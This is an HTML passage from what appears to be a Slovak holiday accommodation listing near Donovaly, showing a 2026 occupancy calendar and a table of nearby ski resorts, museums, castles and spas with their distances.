            <div class="last_update_wrapper">Posledná aktualizácia <time datetime="2026-01-21">21.01.2026</time></div>

            <div class="calendar_wrapper cal_basic">
                <div class="cal_month"><div class="month_label">Január 2026</div><div class="month_heading"><b>Po</b><b>Ut</b><b>St</b><b>Št</b><b>Pi</b><b>So</b><b>Ne</b></div><time datetime="2025-12-29" class="day_prev">29</time><time datetime="2025-12-30" class="day_prev">30</time><time datetime="2025-12-31" class="day_prev">31</time><time datetime="2026-01-01" class="day">01</time>
<time datetime="2026-01-02" class="day">02</time>
<time datetime="2026-01-03" class="day saturday">03</time>
<time datetime="2026-01-04" class="day">04</time>
<time datetime="2026-01-05" class="day">05</time>
<time datetime="2026-01-06" class="day">06</time>
<time datetime="2026-01-07" class="day">07</time>
<time datetime="2026-01-08" class="day">08</time>
<time datetime="2026-01-09" class="day">09</time>
<time datetime="2026-01-10" class="day saturday">10</time>
<time datetime="2026-01-11" class="day">11</time>
<time datetime="2026-01-12" class="day">12</time>
<time datetime="2026-01-13" class="day">13</time>
<time datetime="2026-01-14" class="day">14</time>
<time datetime="2026-01-15" class="day">15</time>
<time datetime="2026-01-16" class="day">16</time>
<time datetime="2026-01-17" class="day saturday">17</time>
<time datetime="2026-01-18" class="day">18</time>
<time datetime="2026-01-19" class="day">19</time>
<time datetime="2026-01-20" class="day">20</time>
<time datetime="2026-01-21" class="day conf_r">21</time>
<time datetime="2026-01-22" class="day conf_l">22</time>
<time datetime="2026-01-23" class="day">23</time>
<time datetime="2026-01-24" class="day saturday today conf_r">24</time>
<time datetime="2026-01-25" class="day conf_f">25</time>
<time datetime="2026-01-26" class="day conf_f">26</time>
<time datetime="2026-01-27" class="day conf_f">27</time>
<time datetime="2026-01-28" class="day conf_l">28</time>
<time datetime="2026-01-29" class="day">29</time>
<time datetime="2026-01-30" class="day conf_r">30</time>
<time datetime="2026-01-31" class="day saturday conf_f">31</time></div>

                <div class="cal_month"><div class="month_label">Február 2026</div><div class="month_heading"><b>Po</b><b>Ut</b><b>St</b><b>Št</b><b>Pi</b><b>So</b><b>Ne</b></div><time datetime="2026-01-26" class="day_prev">26</time><time datetime="2026-01-27" class="day_prev">27</time><time datetime="2026-01-28" class="day_prev">28</time><time datetime="2026-01-29" class="day_prev">29</time><time datetime="2026-01-30" class="day_prev">30</time><time datetime="2026-01-31" class="day_prev">31</time><time datetime="2026-02-01" class="day conf_f">01</time>
<time datetime="2026-02-02" class="day conf_l">02</time>
<time datetime="2026-02-03" class="day">03</time>
<time datetime="2026-02-04" class="day">04</time>
<time datetime="2026-02-05" class="day conf_r">05</time>
<time datetime="2026-02-06" class="day conf_f">06</time>
<time datetime="2026-02-07" class="day saturday conf_f">07</time>
<time datetime="2026-02-08" class="day conf_l">08</time>
<time datetime="2026-02-09" class="day">09</time>
<time datetime="2026-02-10" class="day conf_r">10</time>
<time datetime="2026-02-11" class="day conf_f">11</time>
<time datetime="2026-02-12" class="day conf_f">12</time>
<time datetime="2026-02-13" class="day conf_f">13</time>
<time datetime="2026-02-14" class="day saturday conf_f">14</time>
<time datetime="2026-02-15" class="day conf_f">15</time>
<time datetime="2026-02-16" class="day conf_f">16</time>
<time datetime="2026-02-17" class="day conf_f">17</time>
<time datetime="2026-02-18" class="day conf_f">18</time>
<time datetime="2026-02-19" class="day conf_f">19</time>
<time datetime="2026-02-20" class="day conf_f">20</time>
<time datetime="2026-02-21" class="day saturday conf_f">21</time>
<time datetime="2026-02-22" class="day conf_l">22</time>
<time datetime="2026-02-23" class="day">23</time>
<time datetime="2026-02-24" class="day">24</time>
<time datetime="2026-02-25" class="day">25</time>
<time datetime="2026-02-26" class="day">26</time>
<time datetime="2026-02-27" class="day">27</time>
<time datetime="2026-02-28" class="day saturday">28</time></div>

                <div class="cal_month"><div class="month_label">Marec 2026</div><div class="month_heading"><b>Po</b><b>Ut</b><b>St</b><b>Št</b><b>Pi</b><b>So</b><b>Ne</b></div><time datetime="2026-02-23" class="day_prev">23</time><time datetime="2026-02-24" class="day_prev">24</time><time datetime="2026-02-25" class="day_prev">25</time><time datetime="2026-02-26" class="day_prev">26</time><time datetime="2026-02-27" class="day_prev">27</time><time datetime="2026-02-28" class="day_prev">28</time><time datetime="2026-03-01" class="day">01</time>
<time datetime="2026-03-02" class="day">02</time>
<time datetime="2026-03-03" class="day">03</time>
<time datetime="2026-03-04" class="day">04</time>
<time datetime="2026-03-05" class="day">05</time>
<time datetime="2026-03-06" class="day">06</time>
<time datetime="2026-03-07" class="day saturday">07</time>
<time datetime="2026-03-08" class="day">08</time>
<time datetime="2026-03-09" class="day">09</time>
<time datetime="2026-03-10" class="day">10</time>
<time datetime="2026-03-11" class="day">11</time>
<time datetime="2026-03-12" class="day">12</time>
<time datetime="2026-03-13" class="day">13</time>
<time datetime="2026-03-14" class="day saturday">14</time>
<time datetime="2026-03-15" class="day">15</time>
<time datetime="2026-03-16" class="day">16</time>
<time datetime="2026-03-17" class="day">17</time>
<time datetime="2026-03-18" class="day">18</time>
<time datetime="2026-03-19" class="day">19</time>
<time datetime="2026-03-20" class="day">20</time>
<time datetime="2026-03-21" class="day saturday">21</time>
<time datetime="2026-03-22" class="day">22</time>
<time datetime="2026-03-23" class="day">23</time>
<time datetime="2026-03-24" class="day">24</time>
<time datetime="2026-03-25" class="day">25</time>
<time datetime="2026-03-26" class="day">26</time>
<time datetime="2026-03-27" class="day">27</time>
<time datetime="2026-03-28" class="day saturday">28</time>
<time datetime="2026-03-29" class="day">29</time>
<time datetime="2026-03-30" class="day">30</time>
<time datetime="2026-03-31" class="day">31</time></div>

                <div class="cal_month"><div class="month_label">Apríl 2026</div><div class="month_heading"><b>Po</b><b>Ut</b><b>St</b><b>Št</b><b>Pi</b><b>So</b><b>Ne</b></div><time datetime="2026-03-30" class="day_prev">30</time><time datetime="2026-03-31" class="day_prev">31</time><time datetime="2026-04-01" class="day">01</time>
<time datetime="2026-04-02" class="day">02</time>
<time datetime="2026-04-03" class="day">03</time>
<time datetime="2026-04-04" class="day saturday">04</time>
<time datetime="2026-04-05" class="day">05</time>
<time datetime="2026-04-06" class="day">06</time>
<time datetime="2026-04-07" class="day">07</time>
<time datetime="2026-04-08" class="day">08</time>
<time datetime="2026-04-09" class="day">09</time>
<time datetime="2026-04-10" class="day">10</time>
<time datetime="2026-04-11" class="day saturday">11</time>
<time datetime="2026-04-12" class="day">12</time>
<time datetime="2026-04-13" class="day">13</time>
<time datetime="2026-04-14" class="day">14</time>
<time datetime="2026-04-15" class="day">15</time>
<time datetime="2026-04-16" class="day">16</time>
<time datetime="2026-04-17" class="day">17</time>
<time datetime="2026-04-18" class="day saturday">18</time>
<time datetime="2026-04-19" class="day">19</time>
<time datetime="2026-04-20" class="day">20</time>
<time datetime="2026-04-21" class="day">21</time>
<time datetime="2026-04-22" class="day">22</time>
<time datetime="2026-04-23" class="day">23</time>
<time datetime="2026-04-24" class="day">24</time>
<time datetime="2026-04-25" class="day saturday">25</time>
<time datetime="2026-04-26" class="day">26</time>
<time datetime="2026-04-27" class="day">27</time>
<time datetime="2026-04-28" class="day">28</time>
<time datetime="2026-04-29" class="day">29</time>
<time datetime="2026-04-30" class="day">30</time></div>

                <div class="cal_month"><div class="month_label">Máj 2026</div><div class="month_heading"><b>Po</b><b>Ut</b><b>St</b><b>Št</b><b>Pi</b><b>So</b><b>Ne</b></div><time datetime="2026-04-27" class="day_prev">27</time><time datetime="2026-04-28" class="day_prev">28</time><time datetime="2026-04-29" class="day_prev">29</time><time datetime="2026-04-30" class="day_prev">30</time><time datetime="2026-05-01" class="day">01</time>
<time datetime="2026-05-02" class="day saturday">02</time>
<time datetime="2026-05-03" class="day">03</time>
<time datetime="2026-05-04" class="day">04</time>
<time datetime="2026-05-05" class="day">05</time>
<time datetime="2026-05-06" class="day">06</time>
<time datetime="2026-05-07" class="day">07</time>
<time datetime="2026-05-08" class="day">08</time>
<time datetime="2026-05-09" class="day saturday">09</time>
<time datetime="2026-05-10" class="day">10</time>
<time datetime="2026-05-11" class="day">11</time>
<time datetime="2026-05-12" class="day">12</time>
<time datetime="2026-05-13" class="day">13</time>
<time datetime="2026-05-14" class="day">14</time>
<time datetime="2026-05-15" class="day">15</time>
<time datetime="2026-05-16" class="day saturday">16</time>
<time datetime="2026-05-17" class="day">17</time>
<time datetime="2026-05-18" class="day">18</time>
<time datetime="2026-05-19" class="day">19</time>
<time datetime="2026-05-20" class="day">20</time>
<time datetime="2026-05-21" class="day">21</time>
<time datetime="2026-05-22" class="day">22</time>
<time datetime="2026-05-23" class="day saturday">23</time>
<time datetime="2026-05-24" class="day">24</time>
<time datetime="2026-05-25" class="day">25</time>
<time datetime="2026-05-26" class="day">26</time>
<time datetime="2026-05-27" class="day">27</time>
<time datetime="2026-05-28" class="day">28</time>
<time datetime="2026-05-29" class="day">29</time>
<time datetime="2026-05-30" class="day saturday">30</time>
<time datetime="2026-05-31" class="day">31</time></div>

                <div class="cal_month"><div class="month_label">Jún 2026</div><div class="month_heading"><b>Po</b><b>Ut</b><b>St</b><b>Št</b><b>Pi</b><b>So</b><b>Ne</b></div><time datetime="2026-06-01" class="day">01</time>
<time datetime="2026-06-02" class="day">02</time>
<time datetime="2026-06-03" class="day">03</time>
<time datetime="2026-06-04" class="day">04</time>
<time datetime="2026-06-05" class="day">05</time>
<time datetime="2026-06-06" class="day saturday">06</time>
<time datetime="2026-06-07" class="day">07</time>
<time datetime="2026-06-08" class="day">08</time>
<time datetime="2026-06-09" class="day">09</time>
<time datetime="2026-06-10" class="day">10</time>
<time datetime="2026-06-11" class="day">11</time>
<time datetime="2026-06-12" class="day">12</time>
<time datetime="2026-06-13" class="day saturday">13</time>
<time datetime="2026-06-14" class="day">14</time>
<time datetime="2026-06-15" class="day">15</time>
<time datetime="2026-06-16" class="day">16</time>
<time datetime="2026-06-17" class="day">17</time>
<time datetime="2026-06-18" class="day">18</time>
<time datetime="2026-06-19" class="day">19</time>
<time datetime="2026-06-20" class="day saturday">20</time>
<time datetime="2026-06-21" class="day">21</time>
<time datetime="2026-06-22" class="day">22</time>
<time datetime="2026-06-23" class="day">23</time>
<time datetime="2026-06-24" class="day">24</time>
<time datetime="2026-06-25" class="day">25</time>
<time datetime="2026-06-26" class="day">26</time>
<time datetime="2026-06-27" class="day saturday">27</time>
<time datetime="2026-06-28" class="day">28</time>
<time datetime="2026-06-29" class="day">29</time>
<time datetime="2026-06-30" class="day">30</time></div>

                <div class="cal_month"><div class="month_label">Júl 2026</div><div class="month_heading"><b>Po</b><b>Ut</b><b>St</b><b>Št</b><b>Pi</b><b>So</b><b>Ne</b></div><time datetime="2026-06-29" class="day_prev">29</time><time datetime="2026-06-30" class="day_prev">30</time><time datetime="2026-07-01" class="day">01</time>
<time datetime="2026-07-02" class="day">02</time>
<time datetime="2026-07-03" class="day">03</time>
<time datetime="2026-07-04" class="day saturday">04</time>
<time datetime="2026-07-05" class="day">05</time>
<time datetime="2026-07-06" class="day">06</time>
<time datetime="2026-07-07" class="day">07</time>
<time datetime="2026-07-08" class="day">08</time>
<time datetime="2026-07-09" class="day">09</time>
<time datetime="2026-07-10" class="day">10</time>
<time datetime="2026-07-11" class="day saturday">11</time>
<time datetime="2026-07-12" class="day">12</time>
<time datetime="2026-07-13" class="day">13</time>
<time datetime="2026-07-14" class="day">14</time>
<time datetime="2026-07-15" class="day">15</time>
<time datetime="2026-07-16" class="day">16</time>
<time datetime="2026-07-17" class="day">17</time>
<time datetime="2026-07-18" class="day saturday">18</time>
<time datetime="2026-07-19" class="day">19</time>
<time datetime="2026-07-20" class="day">20</time>
<time datetime="2026-07-21" class="day">21</time>
<time datetime="2026-07-22" class="day">22</time>
<time datetime="2026-07-23" class="day">23</time>
<time datetime="2026-07-24" class="day">24</time>
<time datetime="2026-07-25" class="day saturday">25</time>
<time datetime="2026-07-26" class="day">26</time>
<time datetime="2026-07-27" class="day">27</time>
<time datetime="2026-07-28" class="day">28</time>
<time datetime="2026-07-29" class="day">29</time>
<time datetime="2026-07-30" class="day">30</time>
<time datetime="2026-07-31" class="day">31</time></div>

                <div class="cal_month"><div class="month_label">August 2026</div><div class="month_heading"><b>Po</b><b>Ut</b><b>St</b><b>Št</b><b>Pi</b><b>So</b><b>Ne</b></div><time datetime="2026-07-27" class="day_prev">27</time><time datetime="2026-07-28" class="day_prev">28</time><time datetime="2026-07-29" class="day_prev">29</time><time datetime="2026-07-30" class="day_prev">30</time><time datetime="2026-07-31" class="day_prev">31</time><time datetime="2026-08-01" class="day saturday">01</time>
<time datetime="2026-08-02" class="day">02</time>
<time datetime="2026-08-03" class="day">03</time>
<time datetime="2026-08-04" class="day">04</time>
<time datetime="2026-08-05" class="day">05</time>
<time datetime="2026-08-06" class="day">06</time>
<time datetime="2026-08-07" class="day">07</time>
<time datetime="2026-08-08" class="day saturday">08</time>
<time datetime="2026-08-09" class="day">09</time>
<time datetime="2026-08-10" class="day">10</time>
<time datetime="2026-08-11" class="day">11</time>
<time datetime="2026-08-12" class="day">12</time>
<time datetime="2026-08-13" class="day">13</time>
<time datetime="2026-08-14" class="day">14</time>
<time datetime="2026-08-15" class="day saturday">15</time>
<time datetime="2026-08-16" class="day">16</time>
<time datetime="2026-08-17" class="day">17</time>
<time datetime="2026-08-18" class="day">18</time>
<time datetime="2026-08-19" class="day">19</time>
<time datetime="2026-08-20" class="day">20</time>
<time datetime="2026-08-21" class="day">21</time>
<time datetime="2026-08-22" class="day saturday">22</time>
<time datetime="2026-08-23" class="day">23</time>
<time datetime="2026-08-24" class="day">24</time>
<time datetime="2026-08-25" class="day">25</time>
<time datetime="2026-08-26" class="day">26</time>
<time datetime="2026-08-27" class="day">27</time>
<time datetime="2026-08-28" class="day">28</time>
<time datetime="2026-08-29" class="day saturday">29</time>
<time datetime="2026-08-30" class="day">30</time>
<time datetime="2026-08-31" class="day">31</time></div>

                <div class="cal_month"><div class="month_label">September 2026</div><div class="month_heading"><b>Po</b><b>Ut</b><b>St</b><b>Št</b><b>Pi</b><b>So</b><b>Ne</b></div><time datetime="2026-08-31" class="day_prev">31</time><time datetime="2026-09-01" class="day">01</time>
<time datetime="2026-09-02" class="day">02</time>
<time datetime="2026-09-03" class="day">03</time>
<time datetime="2026-09-04" class="day">04</time>
<time datetime="2026-09-05" class="day saturday">05</time>
<time datetime="2026-09-06" class="day">06</time>
<time datetime="2026-09-07" class="day">07</time>
<time datetime="2026-09-08" class="day">08</time>
<time datetime="2026-09-09" class="day">09</time>
<time datetime="2026-09-10" class="day">10</time>
<time datetime="2026-09-11" class="day">11</time>
<time datetime="2026-09-12" class="day saturday">12</time>
<time datetime="2026-09-13" class="day">13</time>
<time datetime="2026-09-14" class="day">14</time>
<time datetime="2026-09-15" class="day">15</time>
<time datetime="2026-09-16" class="day">16</time>
<time datetime="2026-09-17" class="day">17</time>
<time datetime="2026-09-18" class="day">18</time>
<time datetime="2026-09-19" class="day saturday">19</time>
<time datetime="2026-09-20" class="day">20</time>
<time datetime="2026-09-21" class="day">21</time>
<time datetime="2026-09-22" class="day">22</time>
<time datetime="2026-09-23" class="day">23</time>
<time datetime="2026-09-24" class="day">24</time>
<time datetime="2026-09-25" class="day">25</time>
<time datetime="2026-09-26" class="day saturday">26</time>
<time datetime="2026-09-27" class="day">27</time>
<time datetime="2026-09-28" class="day">28</time>
<time datetime="2026-09-29" class="day">29</time>
<time datetime="2026-09-30" class="day">30</time></div>

                <div class="cal_month"><div class="month_label">Október 2026</div><div class="month_heading"><b>Po</b><b>Ut</b><b>St</b><b>Št</b><b>Pi</b><b>So</b><b>Ne</b></div><time datetime="2026-09-28" class="day_prev">28</time><time datetime="2026-09-29" class="day_prev">29</time><time datetime="2026-09-30" class="day_prev">30</time><time datetime="2026-10-01" class="day">01</time>
<time datetime="2026-10-02" class="day">02</time>
<time datetime="2026-10-03" class="day saturday">03</time>
<time datetime="2026-10-04" class="day">04</time>
<time datetime="2026-10-05" class="day">05</time>
<time datetime="2026-10-06" class="day">06</time>
<time datetime="2026-10-07" class="day">07</time>
<time datetime="2026-10-08" class="day">08</time>
<time datetime="2026-10-09" class="day">09</time>
<time datetime="2026-10-10" class="day saturday">10</time>
<time datetime="2026-10-11" class="day">11</time>
<time datetime="2026-10-12" class="day">12</time>
<time datetime="2026-10-13" class="day">13</time>
<time datetime="2026-10-14" class="day">14</time>
<time datetime="2026-10-15" class="day">15</time>
<time datetime="2026-10-16" class="day">16</time>
<time datetime="2026-10-17" class="day saturday">17</time>
<time datetime="2026-10-18" class="day">18</time>
<time datetime="2026-10-19" class="day">19</time>
<time datetime="2026-10-20" class="day">20</time>
<time datetime="2026-10-21" class="day">21</time>
<time datetime="2026-10-22" class="day">22</time>
<time datetime="2026-10-23" class="day">23</time>
<time datetime="2026-10-24" class="day saturday">24</time>
<time datetime="2026-10-25" class="day">25</time>
<time datetime="2026-10-26" class="day">26</time>
<time datetime="2026-10-27" class="day">27</time>
<time datetime="2026-10-28" class="day">28</time>
<time datetime="2026-10-29" class="day">29</time>
<time datetime="2026-10-30" class="day">30</time>
<time datetime="2026-10-31" class="day saturday">31</time></div>

                <div class="cal_month"><div class="month_label">November 2026</div><div class="month_heading"><b>Po</b><b>Ut</b><b>St</b><b>Št</b><b>Pi</b><b>So</b><b>Ne</b></div><time datetime="2026-10-26" class="day_prev">26</time><time datetime="2026-10-27" class="day_prev">27</time><time datetime="2026-10-28" class="day_prev">28</time><time datetime="2026-10-29" class="day_prev">29</time><time datetime="2026-10-30" class="day_prev">30</time><time datetime="2026-10-31" class="day_prev">31</time><time datetime="2026-11-01" class="day">01</time>
<time datetime="2026-11-02" class="day">02</time>
<time datetime="2026-11-03" class="day">03</time>
<time datetime="2026-11-04" class="day">04</time>
<time datetime="2026-11-05" class="day">05</time>
<time datetime="2026-11-06" class="day">06</time>
<time datetime="2026-11-07" class="day saturday">07</time>
<time datetime="2026-11-08" class="day">08</time>
<time datetime="2026-11-09" class="day">09</time>
<time datetime="2026-11-10" class="day">10</time>
<time datetime="2026-11-11" class="day">11</time>
<time datetime="2026-11-12" class="day">12</time>
<time datetime="2026-11-13" class="day">13</time>
<time datetime="2026-11-14" class="day saturday">14</time>
<time datetime="2026-11-15" class="day">15</time>
<time datetime="2026-11-16" class="day">16</time>
<time datetime="2026-11-17" class="day">17</time>
<time datetime="2026-11-18" class="day">18</time>
<time datetime="2026-11-19" class="day">19</time>
<time datetime="2026-11-20" class="day">20</time>
<time datetime="2026-11-21" class="day saturday">21</time>
<time datetime="2026-11-22" class="day">22</time>
<time datetime="2026-11-23" class="day">23</time>
<time datetime="2026-11-24" class="day">24</time>
<time datetime="2026-11-25" class="day">25</time>
<time datetime="2026-11-26" class="day">26</time>
<time datetime="2026-11-27" class="day">27</time>
<time datetime="2026-11-28" class="day saturday">28</time>
<time datetime="2026-11-29" class="day">29</time>
<time datetime="2026-11-30" class="day">30</time></div>

                <div class="cal_month"><div class="month_label">December 2026</div><div class="month_heading"><b>Po</b><b>Ut</b><b>St</b><b>Št</b><b>Pi</b><b>So</b><b>Ne</b></div><time datetime="2026-11-30" class="day_prev">30</time><time datetime="2026-12-01" class="day">01</time>
<time datetime="2026-12-02" class="day">02</time>
<time datetime="2026-12-03" class="day">03</time>
<time datetime="2026-12-04" class="day">04</time>
<time datetime="2026-12-05" class="day saturday">05</time>
<time datetime="2026-12-06" class="day">06</time>
<time datetime="2026-12-07" class="day">07</time>
<time datetime="2026-12-08" class="day">08</time>
<time datetime="2026-12-09" class="day">09</time>
<time datetime="2026-12-10" class="day">10</time>
<time datetime="2026-12-11" class="day">11</time>
<time datetime="2026-12-12" class="day saturday">12</time>
<time datetime="2026-12-13" class="day">13</time>
<time datetime="2026-12-14" class="day">14</time>
<time datetime="2026-12-15" class="day">15</time>
<time datetime="2026-12-16" class="day">16</time>
<time datetime="2026-12-17" class="day">17</time>
<time datetime="2026-12-18" class="day">18</time>
<time datetime="2026-12-19" class="day saturday">19</time>
<time datetime="2026-12-20" class="day">20</time>
<time datetime="2026-12-21" class="day">21</time>
<time datetime="2026-12-22" class="day">22</time>
<time datetime="2026-12-23" class="day">23</time>
<time datetime="2026-12-24" class="day">24</time>
<time datetime="2026-12-25" class="day">25</time>
<time datetime="2026-12-26" class="day saturday">26</time>
<time datetime="2026-12-27" class="day">27</time>
<time datetime="2026-12-28" class="day">28</time>
<time datetime="2026-12-29" class="day">29</time>
<time datetime="2026-12-30" class="day">30</time>
<time datetime="2026-12-31" class="day">31</time></div>

            </div>

            <a id="toggle_occupation" class="toggle_collapse" href="#">Zobraziť celú obsadenosť</a>

            <div class="occupation_help">
                <p><b class="calendar_red">Červená</b> = 100% obsadené | <b class="calendar_blue">Modrá</b> = predbežná (zatiaľ nepotvrdená) rezervácia.<br /> Ak máte záujem o už predbežne rezervovaný termín, <a class="popup_link" href="#ask_popup">kontaktujte ubytovateľa</a> a informujte sa dokedy je tento termín blokovaný.</p>
            </div>
        </div>

        <div id="tab_poi">
            <table class="poi">
                <tbody>
                <tr class="odd">
                    <td class="distance">0,27 km</td>
                    <td class="title"><b title="Donovaly">Donovaly</b>, Donovaly</td>
                    <td class="type">rekreačná oblasť</td>
                </tr>
                <tr >
                    <td class="distance">1,23 km</td>
                    <td class="title"><b title="Park Snow Donovaly">Park Snow Donovaly</b>, Donovaly</td>
                    <td class="type">lyžiarske stredisko</td>
                </tr>
                <tr class="odd">
                    <td class="distance">4,73 km</td>
                    <td class="title"><b title="Korytnica">Korytnica</b>, Korytnica</td>
                    <td class="type">kúpele</td>
                </tr>
                <tr >
                    <td class="distance">6,01 km</td>
                    <td class="title"><b title="Park Snow Liptovské Revúce">Park Snow Liptovské Revúce</b>, Liptovské Revúce</td>
                    <td class="type">lyžiarske stredisko</td>
                </tr>
                <tr class="odd">
                    <td class="distance">7,81 km</td>
                    <td class="title"><b title="Liptovská Osada">Liptovská Osada</b>, Liptovská Osada</td>
                    <td class="type">lyžiarske stredisko</td>
                </tr>
                <tr >
                    <td class="distance">9,72 km</td>
                    <td class="title"><b title="Liptovská Lužná">Liptovská Lužná</b>, Liptovská Lúžna</td>
                    <td class="type">lyžiarske stredisko</td>
                </tr>
                <tr class="odd">
                    <td class="distance">9,83 km</td>
                    <td class="title"><b title="Lyžiarske stredisko Šachtičky">Lyžiarske stredisko Šachtičky</b>, Banská Bystrica</td>
                    <td class="type">lyžiarske stredisko</td>
                </tr>
                <tr >
                    <td class="distance">9,88 km</td>
                    <td class="title"><b title="Šachtičky">Šachtičky</b>, Banská Bystrica</td>
                    <td class="type">rekreačná oblasť</td>
                </tr>
                <tr class="odd">
                    <td class="distance">10,22 km</td>
                    <td class="title"><b title="Ski Turecká Krížna">Ski Turecká Krížna</b>, Turecká</td>
                    <td class="type">lyžiarske stredisko</td>
                </tr>
                <tr >
                    <td class="distance">10,38 km</td>
                    <td class="title"><b title="Čachovo">Čachovo</b>, Selce</td>
                    <td class="type">lyžiarske stredisko</td>
                </tr>
                <tr class="odd">
                    <td class="distance">12,48 km</td>
                    <td class="title"><b title="Slovenská Ľupča">Slovenská Ľupča</b>, Slovenská Ľupča</td>
                    <td class="type">hrad</td>
                </tr>
                <tr >
                    <td class="distance">13,41 km</td>
                    <td class="title"><b title="Smrekovica">Smrekovica</b>, Podsuchá</td>
                    <td class="type">lyžiarske stredisko</td>
                </tr>
                <tr class="odd">
                    <td class="distance">14,09 km</td>
                    <td class="title"><b title="Ski Kráľova studňa">Ski Kráľova studňa</b>, Harmanec</td>
                    <td class="type">lyžiarske stredisko</td>
                </tr>
                <tr >
                    <td class="distance">14,81 km</td>
                    <td class="title"><b title="Dolný Harmanec">Dolný Harmanec</b>, Dolný Harmanec</td>
                    <td class="type">lyžiarske stredisko</td>
                </tr>
                <tr class="odd">
                    <td class="distance">15,17 km</td>
                    <td class="title"><b title="Pod Skalou">Pod Skalou</b>, Brusno</td>
                    <td class="type">lyžiarske stredisko</td>
                </tr>
                <tr >
                    <td class="distance">15,33 km</td>
                    <td class="title"><b title="Harmanecká jaskyňa">Harmanecká jaskyňa</b>, Dolný Harmanec</td>
                    <td class="type">jaskyňa  </td>
                </tr>
                <tr class="odd">
                    <td class="distance">16,03 km</td>
                    <td class="title"><b title="Poštové múzeum">Poštové múzeum</b>, Banská Bystrica</td>
                    <td class="type">múzeum</td>
                </tr>
                <tr >
                    <td class="distance">16,33 km</td>
                    <td class="title"><b title="Galéria Dominika Skuteckého">Galéria Dominika Skuteckého</b>, Banská Bystrica</td>
                    <td class="type">galéria</td>
                </tr>
                <tr class="odd">
                    <td class="distance">16,41 km</td>
                    <td class="title"><b title="Kúpele Brusno">Kúpele Brusno</b>, Brusno - kúpele</td>
                    <td class="type">kúpele</td>
                </tr>
                <tr >
                    <td class="distance">16,62 km</td>
                    <td class="title"><b title="Mestský hrad Banská Bystrica">Mestský hrad Banská Bystrica</b>, Banská Bystrica</td>
                    <td class="type">hrad</td>
                </tr>
                </tbody>
            </table>

            <div id="poi_extended">
                <table class="poi" style="margin-top:0px;">
                    <tbody>
                    <tr class="odd">
                        <td class="distance">16,72 km</td>
                        <td class="title"><b title="Literárne a hudobné múzeum">Literárne a hudobné múzeum</b>, Banská Bystrica</td>
                        <td class="type">múzeum</td>
                    </tr>
                    <tr >
                        <td class="distance">16,79 km</td>
                        <td class="title"><b title="Zimný štadión Banská Bystrica">Zimný štadión Banská Bystrica</b>, Banská Bystrica</td>
                        <td class="type">zimný štadión</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">16,80 km</td>
                        <td class="title"><b title="Múzeum Slovenského národného povstania">Múzeum Slovenského národného povstania</b>, Banská Bystrica</td>
                        <td class="type">múzeum</td>
                    </tr>
                    <tr >
                        <td class="distance">16,87 km</td>
                        <td class="title"><b title="Stredoslovenské múzeum">Stredoslovenské múzeum</b>, Banská Bystrica</td>
                        <td class="type">múzeum</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">17,04 km</td>
                        <td class="title"><b title="Štátna galéria">Štátna galéria</b>, Banská Bystrica</td>
                        <td class="type">galéria</td>
                    </tr>
                    <tr >
                        <td class="distance">17,04 km</td>
                        <td class="title"><b title="Stredoslovenská galéria">Stredoslovenská galéria</b>, Banská Bystrica</td>
                        <td class="type">galéria</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">17,12 km</td>
                        <td class="title"><b title="Magurka">Magurka</b>, Partizánska Ľupča</td>
                        <td class="type">lyžiarske stredisko</td>
                    </tr>
                    <tr >
                        <td class="distance">17,37 km</td>
                        <td class="title"><b title="Plážové kúpalisko">Plážové kúpalisko</b>, Banská Bystrica</td>
                        <td class="type">kúpalisko</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">17,44 km</td>
                        <td class="title"><b title="Krytá plaváreň Na Štiavničkách">Krytá plaváreň Na Štiavničkách</b>, Banská Bystrica</td>
                        <td class="type">plaváreň</td>
                    </tr>
                    <tr >
                        <td class="distance">17,75 km</td>
                        <td class="title"><b title="Chata Hlavného štábu partizánskeho hnutia na Slovensku">Chata Hlavného štábu partizánskeho hnutia na Slovensku...</b>, Jasenie</td>
                        <td class="type">múzeum</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">17,82 km</td>
                        <td class="title"><b title="Horná Mičiná">Horná Mičiná</b>, Horná Mičiná</td>
                        <td class="type">lyžiarske stredisko</td>
                    </tr>
                    <tr >
                        <td class="distance">18,49 km</td>
                        <td class="title"><b title="Pamätný dom J. G. Tajovského">Pamätný dom J. G. Tajovského</b>, Tajov</td>
                        <td class="type">múzeum</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">18,51 km</td>
                        <td class="title"><b title="Pamätná izba Jozefa Murgaša">Pamätná izba Jozefa Murgaša</b>, Tajov</td>
                        <td class="type">múzeum</td>
                    </tr>
                    <tr >
                        <td class="distance">18,76 km</td>
                        <td class="title"><b title="Ski centrum Tajov">Ski centrum Tajov</b>, Kordíky</td>
                        <td class="type">lyžiarske stredisko</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">18,80 km</td>
                        <td class="title"><b title="Tihányiovský kaštieľ">Tihányiovský kaštieľ</b>, Banská Bystrica</td>
                        <td class="type">kaštieľ</td>
                    </tr>
                    <tr >
                        <td class="distance">19,75 km</td>
                        <td class="title"><b title="Ski Park Ružomberok Malinô Brdo">Ski Park Ružomberok Malinô Brdo</b>, Malinô Brdo</td>
                        <td class="type">lyžiarske stredisko</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">19,79 km</td>
                        <td class="title"><b title="Malinô Brdo">Malinô Brdo</b>, Malinô Brdo</td>
                        <td class="type">rekreačná oblasť</td>
                    </tr>
                    <tr >
                        <td class="distance">21,34 km</td>
                        <td class="title"><b title="Králiky">Králiky</b>, Králiky</td>
                        <td class="type">rekreačná oblasť</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">21,50 km</td>
                        <td class="title"><b title="Kaštieľ Liptovská Štiavnica">Kaštieľ Liptovská Štiavnica</b>, Liptovská Štiavnica</td>
                        <td class="type">kaštieľ</td>
                    </tr>
                    <tr >
                        <td class="distance">21,62 km</td>
                        <td class="title"><b title="Jasenská dolina">Jasenská dolina</b>, Belá - Dulice</td>
                        <td class="type">lyžiarske stredisko</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">21,63 km</td>
                        <td class="title"><b title="Hrad Blatnica">Hrad Blatnica</b>, Blatnica</td>
                        <td class="type">zrúcanina</td>
                    </tr>
                    <tr >
                        <td class="distance">21,67 km</td>
                        <td class="title"><b title="Jasenská dolina">Jasenská dolina</b>, Belá - Dulice</td>
                        <td class="type">rekreačná oblasť</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">21,70 km</td>
                        <td class="title"><b title="Hrabovo">Hrabovo</b>, Ružomberok</td>
